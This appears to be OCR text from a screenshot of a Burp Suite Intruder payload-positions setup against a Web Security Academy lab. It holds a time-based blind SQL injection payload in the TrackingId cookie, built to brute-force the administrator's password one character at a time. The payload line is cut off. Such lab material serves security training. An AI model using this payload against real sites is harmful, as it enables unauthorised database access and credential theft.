 Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a370069047fa281809ddb3800320034.web-security-academy.net
1 GET /product?productId=2 HTTP/2
2 Host: 0a370069047fa281809ddb3800320034.web-security-academy.net
3 Cookie: TrackingId=XzAE91RarHbVApVw'%3bselect+case+when+(username='administrator'+and+substring(password,§1§,1)='§a§')+then+pg_s
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.91 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-excha
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a370069047fa281809ddb3800320034.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18 o3x3n3b9dwye1u10w6g2